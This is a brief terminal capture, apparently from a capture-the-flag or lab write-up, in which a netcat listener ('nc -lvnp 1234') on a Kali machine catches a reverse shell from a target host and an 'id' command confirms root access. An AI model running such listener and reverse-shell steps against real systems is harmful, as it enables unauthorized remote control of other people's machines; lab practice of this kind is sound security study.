 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.74]
34050
bash: cannot set terminal process group (2797): Inapp
ropriate ioctl for device
bash: no job control in this shell
root@artificial:/# id
id
uid=0(root) gid=0(root) groups=0(root)